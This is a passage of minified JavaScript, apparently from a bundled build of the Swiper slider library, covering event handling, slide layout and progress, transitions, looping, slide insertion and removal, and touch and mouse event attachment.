s=t.modules[i],n=e[i]||{};s.on&&t.on&&Object.keys(s.on).forEach((function(e){t.on(e,s.on[e])})),s.create&&s.create.bind(t)(n)}))}},eventsEmitter:{on:function(e,t,i){var s=this;if("function"!=typeof t)return s;var n=i?"unshift":"push";return e.split(" ").forEach((function(e){s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][n](t)})),s},once:function(e,t,i){var s=this;if("function"!=typeof t)return s;function n(){s.off(e,n),n.__emitterProxy&&delete n.__emitterProxy;for(var i=arguments.length,r=new Array(i),a=0;a<i;a++)r[a]=arguments[a];t.apply(s,r)}return n.__emitterProxy=t,s.on(e,n,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(s,n){(s===t||s.__emitterProxy&&s.__emitterProxy===t)&&i.eventsListeners[e].splice(n,1)}))})),i):i},emit:function(){var e,t,i,s=this;if(!s.eventsListeners)return s;for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),i=s):(e=r[0].events,t=r[0].data,i=r[0].context||s),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){if(s.eventsAnyListeners&&s.eventsAnyListeners.length&&s.eventsAnyListeners.forEach((function(s){s.apply(i,[e].concat(t))})),s.eventsListeners&&s.eventsListeners[e]){var n=[];s.eventsListeners[e].forEach((function(e){n.push(e)})),n.forEach((function(e){e.apply(i,t)}))}})),s}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.width?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(o.c)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=Object(l.b)(),t=this.params,i=this.$wrapperEl,s=this.size,n=this.rtlTranslate,r=this.wrongRTL,a=this.virtual&&t.virtual.enabled,d=a?this.virtual.slides.length:this.slides.length,c=i.children("."+this.params.slideClass),u=a?this.virtual.slides.length:c.length,h=[],p=[],f=[];function v(e,i){return!t.cssMode||i!==c.length-1}var m=t.slidesOffsetBefore;"function"==typeof m&&(m=t.slidesOffsetBefore.call(this));var g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(this));var b=this.snapGrid.length,w=this.snapGrid.length,C=t.spaceBetween,y=-m,S=0,T=0;if(void 0!==s){var x,E;"string"==typeof C&&C.indexOf("%")>=0&&(C=parseFloat(C.replace("%",""))/100*s),this.virtualSize=-C,n?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(x=Math.floor(u/t.slidesPerColumn)===u/this.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var O,M=t.slidesPerColumn,P=x/M,k=Math.floor(u/t.slidesPerColumn),j=0;j<u;j+=1){E=0;var L=c.eq(j);if(t.slidesPerColumn>1){var I=void 0,z=void 0,A=void 0;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){var B=Math.floor(j/(t.slidesPerGroup*t.slidesPerColumn)),_=j-t.slidesPerColumn*t.slidesPerGroup*B,D=0===B?t.slidesPerGroup:Math.min(Math.ceil((u-B*M*t.slidesPerGroup)/M),t.slidesPerGroup);I=(z=_-(A=Math.floor(_/D))*D+B*t.slidesPerGroup)+A*x/M,L.css({"-webkit-box-ordinal-group":I,"-moz-box-ordinal-group":I,"-ms-flex-order":I,"-webkit-order":I,order:I})}else"column"===t.slidesPerColumnFill?(A=j-(z=Math.floor(j/M))*M,(z>k||z===k&&A===M-1)&&(A+=1)>=M&&(A=0,z+=1)):z=j-(A=Math.floor(j/P))*P;L.css("margin-"+(this.isHorizontal()?"top":"left"),0!==A&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==L.css("display")){if("auto"===t.slidesPerView){var N=e.getComputedStyle(L[0],null),G=L[0].style.transform,V=L[0].style.webkitTransform;if(G&&(L[0].style.transform="none"),V&&(L[0].style.webkitTransform="none"),t.roundLengths)E=this.isHorizontal()?L.outerWidth(!0):L.outerHeight(!0);else if(this.isHorizontal()){var F=parseFloat(N.getPropertyValue("width")||0),$=parseFloat(N.getPropertyValue("padding-left")||0),H=parseFloat(N.getPropertyValue("padding-right")||0),R=parseFloat(N.getPropertyValue("margin-left")||0),W=parseFloat(N.getPropertyValue("margin-right")||0),q=N.getPropertyValue("box-sizing");E=q&&"border-box"===q?F+R+W:F+$+H+R+W}else{var X=parseFloat(N.getPropertyValue("height")||0),Y=parseFloat(N.getPropertyValue("padding-top")||0),U=parseFloat(N.getPropertyValue("padding-bottom")||0),Z=parseFloat(N.getPropertyValue("margin-top")||0),K=parseFloat(N.getPropertyValue("margin-bottom")||0),J=N.getPropertyValue("box-sizing");E=J&&"border-box"===J?X+Z+K:X+Y+U+Z+K}G&&(L[0].style.transform=G),V&&(L[0].style.webkitTransform=V),t.roundLengths&&(E=Math.floor(E))}else E=(s-(t.slidesPerView-1)*C)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),c[j]&&(this.isHorizontal()?c[j].style.width=E+"px":c[j].style.height=E+"px");c[j]&&(c[j].swiperSlideSize=E),f.push(E),t.centeredSlides?(y=y+E/2+S/2+C,0===S&&0!==j&&(y=y-s/2-C),0===j&&(y=y-s/2-C),Math.abs(y)<.001&&(y=0),t.roundLengths&&(y=Math.floor(y)),T%t.slidesPerGroup==0&&h.push(y),p.push(y)):(t.roundLengths&&(y=Math.floor(y)),(T-Math.min(this.params.slidesPerGroupSkip,T))%this.params.slidesPerGroup==0&&h.push(y),p.push(y),y=y+E+C),this.virtualSize+=E+C,S=E,T+=1}}if(this.virtualSize=Math.max(this.virtualSize,s)+g,n&&r&&("slide"===t.effect||"coverflow"===t.effect)&&i.css({width:this.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(this.isHorizontal()?i.css({width:this.virtualSize+t.spaceBetween+"px"}):i.css({height:this.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(this.virtualSize=(E+t.spaceBetween)*x,this.virtualSize=Math.ceil(this.virtualSize/t.slidesPerColumn)-t.spaceBetween,this.isHorizontal()?i.css({width:this.virtualSize+t.spaceBetween+"px"}):i.css({height:this.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){O=[];for(var Q=0;Q<h.length;Q+=1){var ee=h[Q];t.roundLengths&&(ee=Math.floor(ee)),h[Q]<this.virtualSize+h[0]&&O.push(ee)}h=O}if(!t.centeredSlides){O=[];for(var te=0;te<h.length;te+=1){var ie=h[te];t.roundLengths&&(ie=Math.floor(ie)),h[te]<=this.virtualSize-s&&O.push(ie)}h=O,Math.floor(this.virtualSize-s)-Math.floor(h[h.length-1])>1&&h.push(this.virtualSize-s)}if(0===h.length&&(h=[0]),0!==t.spaceBetween&&(this.isHorizontal()?n?c.filter(v).css({marginLeft:C+"px"}):c.filter(v).css({marginRight:C+"px"}):c.filter(v).css({marginBottom:C+"px"})),t.centeredSlides&&t.centeredSlidesBounds){var se=0;f.forEach((function(e){se+=e+(t.spaceBetween?t.spaceBetween:0)}));var ne=(se-=t.spaceBetween)-s;h=h.map((function(e){return e<0?-m:e>ne?ne+g:e}))}if(t.centerInsufficientSlides){var re=0;if(f.forEach((function(e){re+=e+(t.spaceBetween?t.spaceBetween:0)})),(re-=t.spaceBetween)<s){var ae=(s-re)/2;h.forEach((function(e,t){h[t]=e-ae})),p.forEach((function(e,t){p[t]=e+ae}))}}Object(o.c)(this,{slides:c,snapGrid:h,slidesGrid:p,slidesSizesGrid:f}),u!==d&&this.emit("slidesLengthChange"),h.length!==b&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),p.length!==w&&this.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=[],s=0;if("number"==typeof e?this.setTransition(e):!0===e&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)if(this.params.centeredSlides)this.visibleSlides.each((function(e){i.push(e)}));else for(t=0;t<Math.ceil(this.params.slidesPerView);t+=1){var n=this.activeIndex+t;if(n>this.slides.length)break;i.push(this.slides.eq(n)[0])}else i.push(this.slides.eq(this.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var r=i[t].offsetHeight;s=r>s?r:s}s&&this.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,s=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var n=-e;s&&(n=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var o=i[r],l=(n+(t.centeredSlides?this.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var d=-(n-o.swiperSlideOffset),c=d+this.slidesSizesGrid[r];(d>=0&&d<this.size-1||c>1&&c<=this.size||d<=0&&c>=this.size)&&(this.visibleSlides.push(o),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(t.slideVisibleClass))}o.progress=s?-l:l}this.visibleSlides=Object(a.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,s=this.maxTranslate()-this.minTranslate(),n=this.progress,r=this.isBeginning,a=this.isEnd,l=r,d=a;0===s?(n=0,r=!0,a=!0):(r=(n=(e-this.minTranslate())/s)<=0,a=n>=1),Object(o.c)(this,{progress:n,isBeginning:r,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),r&&!l&&this.emit("reachBeginning toEdge"),a&&!d&&this.emit("reachEnd toEdge"),(l&&!r||d&&!a)&&this.emit("fromEdge"),this.emit("progress",n)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,s=this.$wrapperEl,n=this.activeIndex,r=this.realIndex,a=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=a?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+n+'"]'):t.eq(n)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,s=this.slidesGrid,n=this.snapGrid,r=this.params,a=this.activeIndex,l=this.realIndex,d=this.snapIndex,c=e;if(void 0===c){for(var u=0;u<s.length;u+=1)void 0!==s[u+1]?i>=s[u]&&i<s[u+1]-(s[u+1]-s[u])/2?c=u:i>=s[u]&&i<s[u+1]&&(c=u+1):i>=s[u]&&(c=u);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(n.indexOf(i)>=0)t=n.indexOf(i);else{var h=Math.min(r.slidesPerGroupSkip,c);t=h+Math.floor((c-h)/r.slidesPerGroup)}if(t>=n.length&&(t=n.length-1),c!==a){var p=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(o.c)(this,{snapIndex:t,realIndex:p,previousIndex:a,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),l!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==d&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this.params,i=Object(a.a)(e.target).closest("."+t.slideClass)[0],s=!1;if(i)for(var n=0;n<this.slides.length;n+=1)this.slides[n]===i&&(s=!0);if(!i||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=i,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(a.a)(i).attr("data-swiper-slide-index"),10):this.clickedIndex=Object(a.a)(i).index(),t.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,s=this.translate,n=this.$wrapperEl;if(t.virtualTranslate)return i?-s:s;if(t.cssMode)return s;var r=Object(o.d)(n[0],e);return i&&(r=-r),r||0},setTranslate:function(e,t){var i=this.rtlTranslate,s=this.params,n=this.$wrapperEl,r=this.wrapperEl,a=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:s.virtualTranslate||n.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var d=this.maxTranslate()-this.minTranslate();(0===d?0:(e-this.minTranslate())/d)!==a&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,s,n){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===s&&(s=!0);var r=this,a=r.params,o=r.wrapperEl;if(r.animating&&a.preventInteractionOnTransition)return!1;var l,d=r.minTranslate(),c=r.maxTranslate();if(l=s&&e>d?d:s&&e<c?c:e,r.updateProgress(l),a.cssMode){var u,h=r.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((u={})[h?"left":"top"]=-l,u.behavior="smooth",u));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,n),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,s=this.params,n=this.previousIndex;if(!s.cssMode){s.autoHeight&&this.updateAutoHeight();var r=t;if(r||(r=i>n?"next":i<n?"prev":"reset"),this.emit("transitionStart"),e&&i!==n){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,s=this.previousIndex,n=this.params;if(this.animating=!1,!n.cssMode){this.setTransition(0);var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var n=this,r=e;r<0&&(r=0);var a=n.params,o=n.snapGrid,l=n.slidesGrid,d=n.previousIndex,c=n.activeIndex,u=n.rtlTranslate,h=n.wrapperEl;if(n.animating&&a.preventInteractionOnTransition)return!1;var p=Math.min(n.params.slidesPerGroupSkip,r),f=p+Math.floor((r-p)/n.params.slidesPerGroup);f>=o.length&&(f=o.length-1),(c||a.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var v,m=-o[f];if(n.updateProgress(m),a.normalizeSlideIndex)for(var g=0;g<l.length;g+=1)-Math.floor(100*m)>=Math.floor(100*l[g])&&(r=g);if(n.initialized&&r!==c){if(!n.allowSlideNext&&m<n.translate&&m<n.minTranslate())return!1;if(!n.allowSlidePrev&&m>n.translate&&m>n.maxTranslate()&&(c||0)!==r)return!1}if(v=r>c?"next":r<c?"prev":"reset",u&&-m===n.translate||!u&&m===n.translate)return n.updateActiveIndex(r),a.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==a.effect&&n.setTranslate(m),"reset"!==v&&(n.transitionStart(i,v),n.transitionEnd(i,v)),!1;if(a.cssMode){var b,w=n.isHorizontal(),C=-m;if(u&&(C=h.scrollWidth-h.offsetWidth-C),0===t)h[w?"scrollLeft":"scrollTop"]=C;else if(h.scrollTo)h.scrollTo(((b={})[w?"left":"top"]=C,b.behavior="smooth",b));else h[w?"scrollLeft":"scrollTop"]=C;return!0}return 0===t?(n.setTransition(0),n.setTranslate(m),n.updateActiveIndex(r),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,s),n.transitionStart(i,v),n.transitionEnd(i,v)):(n.setTransition(t),n.setTranslate(m),n.updateActiveIndex(r),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,s),n.transitionStart(i,v),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,v))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var n=e;return this.params.loop&&(n+=this.loopedSlides),this.slideTo(n,t,i,s)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var s=this.params,n=this.animating,r=this.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(n&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var s=this.params,n=this.animating,r=this.snapGrid,a=this.slidesGrid,o=this.rtlTranslate;if(s.loop){if(n&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var d,c=l(o?this.translate:-this.translate),u=r.map((function(e){return l(e)})),h=(r[u.indexOf(c)],r[u.indexOf(c)-1]);return void 0===h&&s.cssMode&&r.forEach((function(e){!h&&c>=e&&(h=e)})),void 0!==h&&(d=a.indexOf(h))<0&&(d=this.activeIndex-1),this.slideTo(d,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===s&&(s=.5);var n=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,n),a=r+Math.floor((n-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[a]){var l=this.snapGrid[a];o-l>(this.snapGrid[a+1]-l)*s&&(n+=this.params.slidesPerGroup)}else{var d=this.snapGrid[a-1];o-d<=(this.snapGrid[a]-d)*s&&(n-=this.params.slidesPerGroup)}return n=Math.max(n,0),n=Math.min(n,this.slidesGrid.length-1),this.slideTo(n,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,s=t.$wrapperEl,n="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(a.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<t.loopedSlides-n/2||r>t.slides.length-t.loopedSlides+n/2?(t.loopFix(),r=s.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(o.f)((function(){t.slideTo(r)}))):t.slideTo(r):r>t.slides.length-n?(t.loopFix(),r=s.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(o.f)((function(){t.slideTo(r)}))):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(){var e=this,t=Object(l.a)(),i=e.params,s=e.$wrapperEl;s.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var n=s.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-n.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var o=0;o<r;o+=1){var d=Object(a.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);s.append(d)}n=s.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=n.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>n.length&&(e.loopedSlides=n.length);var c=[],u=[];n.each((function(t,i){var s=Object(a.a)(t);i<e.loopedSlides&&u.push(t),i<n.length&&i>=n.length-e.loopedSlides&&c.push(t),s.attr("data-swiper-slide-index",i)}));for(var h=0;h<u.length;h+=1)s.append(Object(a.a)(u[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=c.length-1;p>=0;p-=1)s.prepend(Object(a.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,s=this.loopedSlides,n=this.allowSlidePrev,r=this.allowSlideNext,a=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-a[t]-this.getTranslate();if(t<s)e=i.length-3*s+t,e+=s,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-s){e=-i.length+t+s,e+=s,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=n,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&t.append(e[s]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,s=this.activeIndex;t.loop&&this.loopDestroy();var n=s+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);n=s+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(n,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,s=this.params,n=this.activeIndex;s.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+s.slideClass));var r=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=r)this.appendSlide(t);else{for(var a=n>e?n+1:n,o=[],l=r-1;l>=e;l-=1){var d=this.slides.eq(l);d.remove(),o.unshift(d)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);a=n>e?n+t.length:n}else i.append(t);for(var u=0;u<o.length;u+=1)i.append(o[u]);s.loop&&this.loopCreate(),s.observer&&this.support.observer||this.update(),s.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,s=this.activeIndex;t.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var n,r=s;if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)n=e[a],this.slides[n]&&this.slides.eq(n).remove(),n<r&&(r-=1);r=Math.max(r,0)}else n=e,this.slides[n]&&this.slides.eq(n).remove(),n<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(l.a)(),t=this.params,i=this.touchEvents,s=this.el,n=this.wrapperEl,r=this.device,a=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=b.bind(this),t.cssMode&&(this.onScroll=y.bind(this)),this.onClick=C.bind(this);var o=!!t.nested;if(!a.touch&&a.pointerEvents)s.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,o),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(a.touch){var d=!("touchstart"!==i.start||!a.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};s.addEventListener(i.start,this.onTouchStart,d),s.addEventListener(i.move,this.onTouchMove,a.passiveListener?{passive:!1,capture:o}:o),s.addEventListener(i.end,this.onTouchEnd,d),i.cancel&&s.addEventListener(i.cancel,this.onTouchEnd,d),S||(e.addEventListener("touchstart",T),S=!0)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!a.touch&&r.ios)&&(s.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,o),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&s.addEventListener("click",this.onClick,!0),t.cssMode&&n.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",w,!0):this.on("observerUpdate",w,!0)},detachEvents:function(){var 